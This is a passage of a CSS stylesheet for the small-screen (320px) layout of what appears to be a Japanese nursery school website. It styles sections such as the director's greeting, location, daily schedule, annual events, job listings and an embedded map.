	font-size: 18px;
	font-weight: 400;
	line-height: 35px;
}

.oshirase_box_inner ul li dl dd{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 12px;
	font-weight: 400;
	line-height: 21px;
}
	
	
	
/*	理事長の挨拶320px　*/		
	
	
	.contents_box_2 {
	width: 250px;
	margin-left: auto;
	margin-right: auto;
}
	
	
	.aisatsu_out {
	width: 250px;
	height: 600px;
	border-radius: 20px;
	background-color: #e5c1d5 ;
	padding-top: 10px;
	float: left;
}
.aisatsu_box_inner {
	width: 230px;
	height: 520px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	
}
	
	
	
	.rijicyo_img {
	width: 100px;
	height: 100px;
	float: right;
	margin-right: 80px;
	margin-top: 95px;
}
	
	
.aisatsu_text_box {
	width: 180px;
	height: 234px;
	padding-left: 30px;
	padding-top: 20px;
	float: left;
}	
	
	
	
/*	所在地320px　*/	
	
.syozai_out {
	width: 250px;
	height:295px;
	border-radius: 20px;
	background-color: #ded6b9;
	padding-top: 10px;
	float: right;
	margin-top: 10px;
}
.syozai_box_inner {
	width: 230px;
	height: 80px;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	
}	
	
	
.syozai_out h2 {
	width: 200px;
	height: 34px;
	font-family: Meiryo;
	color: #FFFFFF;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1010 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 12px;

}
	
	
	.kaisyo_jikan h3 {
	width: 230px;
	height: 34px;
	font-family: Meiryo;
	color: #FFFFFF;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1010 ;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 15px;
	margin-bottom: 10px;
}
	
	
	
	
	.syozai_box_inner p{
	margin-left: 20px;
	padding-top: 10px;
	width: 200px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 10px;
	font-weight: 400;
	display: block;
	text-align: left;
	line-height: 20px;
	
}	
	
	
	
/*	園の特色320px　*/		
	
	
	.tokusyoku_out{
	width: 280px;
	height: auto;
	border-radius: 20px;
	background-color: #F8C9C7;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
		padding-bottom: 20px;
		
	
}


.tokusyoku_box_inner{
	width: 250px;
	height: auto;
	border-radius: 20px;
	backgroundｓ-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	
}

	
.tokusyoku_box_left{
	width: 280px;
	height: auto;
	padding-top: 35px;
	padding-left: 35px;
	margin-left: auto;
	margin-right: auto;

}

.tokusyoku_box_left p{
	width:200px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 14px;
	font-weight: 400;
	line-height: 20px;
}

.tokusyoku_box_left h4{
	width:200px;
	font-family: Meiryo;
	color: #c52929;
	font-size: 14px;
	font-weight: 400;
	line-height: 21px;
}

.tokusyoku_box_right{
	
	width: 180px;
	height: auto;
	
	margin-right: 40px;
	margin-top: 15px;
	
}

.photo_a img{
width:auto;
height:auto;
max-width:100%;
max-height:100%;
margin-bottom: 10px;
border-radius: 20px;
margin-left: auto;
margin-right:  auto;	

}

	
	
	/* 入園案内320px　*/	
	

	.annnai_box_out{
    width: 280px;
	height: auto;
	border-radius: 20px;
	background-color: #EFDC6F;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 20px;
	
	}

.annnai_box_inner{
	width: 180px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
    margin-top: 30px;
	padding: 35px;
	
	
}

.annnai_box_out h2{
	width: 100px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #ff4500;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}


.annnai_box_out p{
	width: 200px;
	height: auto;
	display: block;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 14px;
	font-weight: 400;
	margin-left: -15px;
	line-height: 25px;
	margin-bottom: 5px;
	
}	
	
	
	
	/*	一日の流れ　320px*/		
	

.nagare_box_out{
	width: 280px;
	height: auto;
	background-color: #9ec99f;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}



.nagare_inner{
	width: 250px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 35px;
   padding-bottom: 25px;
}
	
.nagare_textbox{
	width: 200px;
	height: auto;
	float: left;
	margin-left: 20px;
	
}	
	
	
	
	
	.nagare_photobox{
		width: 250px;
		height: auto;
	}
	
	.nagare_photo{
	width: 200px;
	height: 150px;
	background-color: bisque;
	border-radius: 20px;
	margin-top: 20px;
	margin-bottom: 35px;
	
	
}	
	
	.nagare_box_out p{
	width: 220px;
	font-family: Meiryo;
	color: #7b7b7b;
	font-size: 12px;
	font-weight: 400;
	line-height: 18px;
	
	
}
	
	

	/* 園内設備(setsubi）320px*/

.setsubi_box_out{
	width: 280px;
	height: 230px;
	background-color: #cccac3;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;


}


.setsubi_box_out h2{
	width: 150px;
	height: 34px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 20px;
	margin-top: 10px;}
	
	
	
	
	/*  年間行事(nenkan） 320px*/

.nenkan_box_out{
	width: 280px;
	height: auto;
	background-color: #d2dda6;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}

.nenkan_box_inner{
	width: 250px;
	height: auto;
	
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	
}


.nenkan_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fbf325 ;
	padding-left: 5px;
	margin-left: 30px;
	margin-top: 10px;}
		
	
	
	.nenkan_box_inner h5{
	color: #7d7d7d;
	font-size: 12px;
	display: block;
	margin-left: 5%;
	margin-top: 10px;
}
	
	
	.nenkan_cap{

background: #f4b3c2;
	color: #fff;
	font-size: 10pt;
	width: 80%;
	border: 2px dashed #e8ecef;
	border-radius: 5px;
	box-shadow: 0 0 3px 3px #f4b3c2;
	line-height: 18px;
	padding: 10px;
margin-left: auto;
	margin-right: auto;
margin-bottom: 10px;}
	
	
	
	
	/*  概要(gaiyou）320px */


.gaiyou_box_out{
	width: 280px;
	height: auto;
	background-color: #d9c3d9;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 5px;

}

.gaiyou_box_inner{
	width: 230px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 15px;
	padding-left: 20px;
   padding-bottom: 10px;
}

.gaiyou_box_out h2{
	width: 600px;
	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #bd1515;
	padding-left: 10px;
	margin-left: 40px;
	margin-top: 10px;}


	
	
	
/*  概要(gaiyou）テーブル320px */



	

table .gaiyou_table{
	width: 250px;
	border-collapse: separate;
border-spacing: 20px;
	color: #7d7d7d;

	border-style: none;
}




.gaiyou_table th{
	width: 100px;
	display: block;
	color: #7d7d7d;
	font-size: 14px;
	border-left: 4px solid #ff5200;
	padding-left: 5px;
	margin: 10px 0px;
}

	

.gaiyou_table td{
	width: 220px;
	display: block;
	color: #7d7d7d;
	font-size: 10px;
	padding-left: 0px;
	margin: 10px 0px 5px 0px;
}
	
	
		
.gaiyou_img{
	width: 215px;
	height: auto;
	
}




.gaiyou_img img{
width:auto;
height: auto;
max-width:80%;
max-height:80%;
border-radius: 20px;
 display: block;
  margin: 0 auto;	
	margin-top: 10px;
	margin-bottom: 15px;

}
	
	
	
	
	

	
/* 求人(kyujin）320px */

.kyujin_box_out{
	width: 280px;
	height: auto;
	background-color: #83a1c5;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 20px;

}

.kyujin_box_inner{
	width: 250px;
	height: auto;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 15px;
	padding-left: 3px;
   padding-bottom: 10px;
}

.kyujin_box_inner_box_wrap{
	width: 680px;
	height: auto;
	margin-bottom: 30px;

}



h3.seisyain {
display: block;
	width: 200px;
	height: 25px;
	line-height: 25px;
	border-radius: 10px;
	background-color: #0068b7;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	

}

h3.part{
　　display: block;
	width: 200px;
	height: 25px;
	line-height: 25px;
	border-radius: 10px;
	background-color: #fd6c9c;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	
}

h3.cyori{
　　display: block;
	width: 200px;
	height: 25px;
	line-height: 25px;
	border-radius: 10px;
	background-color: #fca318;
	text-align: center;
	font-family: Meiryo;
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	position: absolute;
	margin-left: 5px;
	}

.kyujin_box_inner_box{
	
   width: 225px;
	height: auto;
	float: left;
	margin-left: 10px;
	margin-top:50px;

}

.kyujin_box_inner_box p{
font-family: Meiryo;
	font-weight: 400;
	line-height: 18px;
	color: #7b7b7b;
	font-size: 12px;
	}

.kyujin_bosyu_title{
	font-family: Meiryo;
	font-weight: 400;
	line-height: 21px;
	color: #b82828;
	font-size: 18px;
}


.kyujin_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 20px;
	margin-top: 10px;}

			
	
/* アクセス(access）320px */
	
.google_map{
	width: 260px;
	height: auto;
	background-color: #d0dad0;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}


.google_map h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;
}
	
	
.ggmap {
position: relative;
padding-bottom: 60%;
padding-top: 10px;
height: 0;
overflow: hidden;
}
 
.ggmap iframe,
.ggmap object,
.ggmap embed {
position: absolute;
top: 10px;
	left:12px;
	right: 30px;
	bottom: 5px;
width: 93%;
height: 96%;
}
		
	
	
/* お知らせ一覧　320*/
	
.oshirase_ichiran_box_out{
	width: 250px;
	height: auto;
	background-color: #83ccd2;
	border-radius: 20px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 190px;
	padding-top: 10px;
	padding-bottom: 30px;

}


.oshirase_ichiran_box_out h2{

	font-family: Meiryo;
	color: #fffffe;
	font-size: 24px;
	font-weight: 400;
	line-height: 34px;
	display: block;
	border-left: 4px solid #fcda71 ;
	padding-left: 10px;
	margin-left: 30px;
	margin-top: 10px;}


.oshirase_ichiran_box_inner2 {
	width: 210px;
	height:　auto;;
	display: block;
	border-radius: 20px;
	background-color: #ffffff;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px;
	padding-top: 20px;
	padding-left: 10px;

}

	
.oshirase_ichiran_box_inner2 ul{
	width: 200px;
	
}

.oshirase_ichiran_box_inner2 ul li dl dt{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 18px;
	font-weight: 400;
	line-height: 35px;
}

.oshirase_ichiran_box_inner2 ul li dl dd{
	font-family: Meiryo;
	color: #7f7a74;
	font-size: 12px;
	font-weight: 400;
	line-height: 21px;
}	
		
	
	
		
	
.oshirase_out h3 {
	width: 80px;
	height: 25px;
	border-radius: 10px;
	text-align: center;
	background-color: #ED85B5;
	font-family: Meiryo;
	color: #fff;
	font-size: 10px;
	font-weight: 400;
	line-height: 25px;
	display: block;
	float:right;
	margin-right: 10px;
	margin-top: -30px;
	margin-bottom: 20px;
	box-shadow:2px 2px 2px #555;
}



.oshirase_out h3 a{
	text-decoration: none;
	color: #fff;
}


.oshirase_out h3::before,
.oshirase_out h3::after {
	position: absolute;
	z-index: -1;
	display: block;
	content: '';
}
.oshirase_out h3,
.oshirase_out h3::before,
.oshirase_out h3::after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.oshirase_out h3:hover {
	background-color: #5A7FC9;
}

	
		
	
/*	あっぷる園320px　*/	


.apple_box{
	width: 250px;
	height: 50px;
	background-color: #FF87B7;
	float: left;
	margin-top: 10px;
	border-radius: 15px;
}


.apple_box h5{
	font-size: 10px;
	color: #fff;
    text-align: center;
	line-height: 50px;
}	
	
	
	
	
		
footer {
	margin-left: auto;
	margin-right: auto;
	
	width: 100%;
	height: 21px;
	position: absolute;
	bottom: 0;
}
footer p {
	font-size: 8px;
display: block;
	margin-top: 5px;
	color: #fff;
	text-align: center;
}
	
	
	
	
	
	
	
	

}



	
	
	
	
